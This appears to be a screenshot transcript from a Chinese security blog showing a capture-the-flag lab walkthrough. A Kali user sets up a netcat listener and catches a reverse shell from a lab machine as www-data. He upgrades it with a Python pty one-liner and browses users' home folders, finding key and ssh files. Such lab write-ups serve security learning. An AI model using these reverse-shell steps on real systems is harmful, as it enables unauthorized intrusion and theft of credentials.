 dayu@kali: ~/桌面/dayuVault
dayu@kali: ~/桌面/dayuVault 208
ayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
dayu@kali:~/桌面/dayuVault$ nc -vlp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.109.
Ncat: Connection from 10.10.10.109:53880.
Linux ubuntu 4.13.0-45-generic #50~16.04.1-Ubuntu SMP Wed May 30 11:18:27 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 02:45:28 up  1:09,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ pwd
pwd
/
www-data@ubuntu:/$ cd home
cd home
www-data@ubuntu:/home$ ls
ls
alex  dave
www-data@ubuntu:/home$ cd alex
cd alex
www-data@ubuntu:/home/alex$ ls
ls
Desktop    Downloads  Pictures  Templates  examples.desktop
Documents  Music      Public    Videos
www-data@ubuntu:/home/alex$ cd Desktop
cd Desktop
www-data@ubuntu:/home/alex/Desktop$ ls
ls
www-data@ubuntu:/home/alex/Desktop$ cd ../..
cd ../..
www-data@ubuntu:/home$ cd dave
cd dave
www-data@ubuntu:/home/dave$ cd Desktop
cd Desktop
www-data@ubuntu:/home/dave/Desktop$ ls
ls
Servers  key  ssh
www-data@ubuntu:/home/dave/Desktop$
大余安全
https://blog.csdn.net/qq_34801745